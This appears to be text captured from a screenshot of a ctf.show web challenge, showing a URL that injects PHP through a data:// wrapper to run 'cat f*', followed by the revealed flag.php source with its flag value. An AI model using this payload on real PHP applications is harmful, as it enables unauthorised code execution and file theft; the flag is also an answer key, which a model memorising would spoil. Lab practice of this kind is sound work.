 ctf.show
85987e8b-1ab2-46b0-b64a-
http://85987e8b-1ab2-46b0-
view-source:http://85987e8b-1ab2-46b0-b64a-17eff930f38b.challenge.ctf.show/?c=data://text/plain,%3C?php system("cat f*")?%3E
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{d51550a2-ac41-4d9a-bd31-efba2085d4da}";.php